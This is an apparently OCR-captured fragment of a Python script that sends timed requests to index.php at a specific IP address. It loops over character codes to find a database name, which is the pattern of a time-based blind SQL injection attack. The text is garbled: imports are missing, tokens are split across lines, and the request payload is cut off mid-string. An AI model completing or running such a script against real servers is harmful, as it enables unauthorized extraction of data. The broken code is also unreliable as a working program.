
import
import
import
 binascii

url = 
"http://3.38.182.27/index.php"
dbname = 
""
print
(
"Find DB Name..."
)

Keynum = 
1
Break = 
0
while
1
:

for
 j 
in
range
(
33
,
129
):

        start_time = time.time()

        res = requests.get(url,params={
"page"
:
"1"
, 
"s
if
 res.status_code == 
403
:

print
(
"Fuck"
)

            exit(
1
)
